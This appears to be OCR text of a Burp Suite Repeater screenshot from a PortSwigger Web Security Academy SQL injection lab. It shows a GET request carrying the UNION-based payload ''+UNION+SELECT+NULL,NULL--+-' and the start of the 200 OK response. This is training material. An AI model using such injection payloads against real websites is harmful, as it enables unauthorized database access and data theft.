 Send Cancel < > Target: https://0a900033048d0d8182cbc95b00a9005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL--+-
HTTP/2
2 Host:
0a900033048d0d8182cbc95b00a9005a.web-security-academ
y.net
3 Cookie: session=Dkm9897eHHiNXq2CKxt7AMIu8CdihXMW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a900033048d0d8182cbc95b00a9005a.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3621
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="